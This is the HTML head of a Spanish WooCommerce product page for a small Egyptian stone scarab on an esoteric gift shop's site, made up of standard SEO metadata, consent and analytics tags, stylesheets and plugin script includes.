

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kreencias.com/producto/egipcio-escarabajo-de-piedra-15-cm
body_size: 26322
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kreencias.com/xmlrpc.php" />
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag() {
		dataLayer.push(arguments);
	}
	gtag("consent", "default", {
		ad_user_data: "denied",
		ad_personalization: "denied",
		ad_storage: "denied",
		analytics_storage: "denied",
		functionality_storage: "denied",
		personalization_storage: "denied",
		security_storage: "granted",
		wait_for_update: 500,
	});
	gtag("set", "ads_data_redaction", true);
	</script>
<script>
		(function (w, d, s, l, i) {
		w[l] = w[l] || []; w[l].push({'gtm.start':new Date().getTime(), event: 'gtm.js'});
		var f = d.getElementsByTagName(s)[0],  j = d.createElement(s), dl = l !== 'dataLayer' ? '&l=' + l : '';
		j.async = true; j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
		f.parentNode.insertBefore(j, f);})(
		window,
		document,
		'script',
		'dataLayer',
		'GTM-M2FSN6G'
	);
</script>
<script type="text/javascript"
		id="Cookiebot"
		src="https://consent.cookiebot.com/uc.js"
		data-cbid="1602465e-e877-4661-8841-3a462033c2d5"
							async	></script>
<title>EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM - Kreencias.com</title>

		<!-- All in One SEO 4.6.8.1 - aioseo.com -->
		<meta name="description" content="0702292" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://kreencias.com/producto/egipcio-escarabajo-de-piedra-15-cm" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.8.1" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Kreencias.com -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM - Kreencias.com" />
		<meta property="og:description" content="0702292" />
		<meta property="og:url" content="https://kreencias.com/producto/egipcio-escarabajo-de-piedra-15-cm" />
		<meta property="article:published_time" content="2023-10-17T09:38:27+00:00" />
		<meta property="article:modified_time" content="2023-10-17T09:38:27+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM - Kreencias.com" />
		<meta name="twitter:description" content="0702292" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/kreencias.com\/#listItem","position":1,"name":"Hogar"}]},{"@type":"ItemPage","@id":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm#itempage","url":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm","name":"EGIPCIO ESCARABAJO DE PIEDRA 1,5 CM - Kreencias.com","description":"0702292","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/kreencias.com\/#website"},"breadcrumb":{"@id":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/kreencias.com\/wp-content\/uploads\/2023\/10\/0702292.png","@id":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm\/#mainImage","width":391,"height":397},"primaryImageOfPage":{"@id":"https:\/\/kreencias.com\/producto\/egipcio-escarabajo-de-piedra-15-cm#mainImage"},"datePublished":"2023-10-17T11:38:27+02:00","dateModified":"2023-10-17T11:38:27+02:00"},{"@type":"Organization","@id":"https:\/\/kreencias.com\/#organization","name":"Kreencias - Tienda de regalos, productos esot\u00e9ricos","url":"https:\/\/kreencias.com\/"},{"@type":"WebSite","@id":"https:\/\/kreencias.com\/#website","url":"https:\/\/kreencias.com\/","name":"Kreencias.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/kreencias.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed" href="https://kreencias.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Kreencias.com &raquo; Feed de los comentarios" href="https://kreencias.com/comments/feed" />
            		<link rel="Shortcut Icon" type="image/x-icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="shortcut Icon" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="apple-touch-icon" sizes="180x180" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="32x32" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<link rel="icon" type="image/png" sizes="16x16" href="https://kreencias.com/wp-content/uploads/2021/09/logo.jpg" />
            		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kreencias.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=820b2796f07eac1ca4a9fca0efcd9f86"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kreencias.com/wp-includes/css/dist/block-library/style.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kreencias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='lightcase.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://kreencias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.1.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.1.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='pix-intro-handle-inline-css' type='text/css'>

	 body:not(.render) .pix-overlay-item {
		 opacity: 0 !important;
	 }
	 body:not(.pix-loaded) .pix-wpml-header-btn {
		 opacity: 0;
	 }
		 html:not(.render) {
			 background: #FFFFFF  !important;
		 }
 		 .pix-page-loading-bg:after {
 			 content: " ";
 			 position: fixed;
 			 top: 0;
 			 left: 0;
 			 width: 100vw;
 			 height: 100vh;
 			 display: block;
 			 background: #FFFFFF !important;
 			 pointer-events: none;
 			 transform: scaleX(1);
 			 // transition: transform .2s ease-in-out;
 			 transition: transform .2s cubic-bezier(.27,.76,.38,.87);
 			 transform-origin: right center;
 			 z-index: 99999999999999999999;
 		 }
 		 body.render .pix-page-loading-bg:after {
 			 transform: scaleX(0);
 			 transform-origin: left center;
 		 }.vc_custom_1631525608107{background-color: #ffffff !important;}.vc_custom_1631525457833{padding-top: 15px !important;padding-bottom: 15px !important;}.vc_custom_1590554165487{padding-top: 50px !important;padding-bottom: 50px !important;}.vc_custom_1590552687940{padding-bottom: 20px !important;}.vc_custom_1631779740656{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631779707198{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1631530591602{padding-top: 0px !important;}.vc_custom_1648214813060{padding-bottom: 10px !important;}.vc_custom_1631530573431{margin-top: 25px !important;}.vc_custom_1686576756992{margin-top: 25px !important;}.vc_custom_1686576800636{padding-bottom: 10px !important;}.vc_custom_1631525510378{padding-top: 8px !important;}.vc_custom_1631525575352{padding-top: 10px !important;padding-bottom: 10px !important;}
</style>
<link rel='stylesheet' id='essentials-bootstrap-css' href='https://kreencias.com/wp-content/themes/essentials/inc/scss/bootstrap.min.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-woocommerce-style-css' href='https://kreencias.com/wp-content/themes/essentials/woocommerce.css?ver=820b2796f07eac1ca4a9fca0efcd9f86' type='text/css' media='all' />
<style id='essentials-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "pixstar";
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot");
			src: url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.eot?#iefix") format("embedded-opentype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.woff") format("woff"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.ttf") format("truetype"),
				url("https://kreencias.com/wp-content/themes/essentials/woocommerce/pixfort/fonts/pixstar.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.1.7' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='pix-flickity-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/flickity.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-pixicon-font-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/pixicon-main/style.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-popups-style-css' href='https://kreencias.com/wp-content/themes/essentials/css/jquery-confirm.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentials-select-css-css' href='https://kreencias.com/wp-content/themes/essentials/css/build/bootstrap-select.min.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='pix-essentials-style-2-css' href='https://kreencias.com/wp-content/uploads/wp-scss-cache/pix-essentials-style-2.css?ver=1720950268' type='text/css' media='all' />
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/paytpv.js?ver=5.34" id="paytpv.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/paytpv-for-woocommerce/js/lightcase.js?ver=5.34" id="lightcase.js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/kreencias.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
